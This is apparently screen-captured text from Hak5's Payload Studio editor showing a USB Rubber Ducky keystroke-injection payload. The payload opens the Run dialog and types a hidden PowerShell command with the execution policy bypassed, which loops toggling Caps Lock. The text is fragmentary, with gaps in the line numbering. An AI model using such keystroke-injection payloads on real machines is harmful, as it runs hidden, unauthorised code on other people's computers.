 beta.payloadstudio.hak5.org/pro/
Payload Studio PRO
Shop | Docs | Payloads | Github | Community | Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
3 2 0 DEFAULT US Editing
5 ATTACKMODE HID
6
7
8 REM Choose how long you want the caps lock key to blink in seconds
9 DEFINE #SLEEP 1
10
11
12 DELAY 2000
13
14
15 GUI r
16 DELAY 500
17 STRING powershell -w h -NoP -NonI -ep Bypass "while (1){$w = New-
18 STRING Object -ComObject WScript.Shell;$w.SendKeys('{CAPSLOCK}');sleep
19 SPACE
20 STRING #SLEEP
21 STRING ;$w.SendKeys('{CAPSLOCK}');sleep
22 SPACE
Payload 2% Full
Generate Payload
BASH BUNNY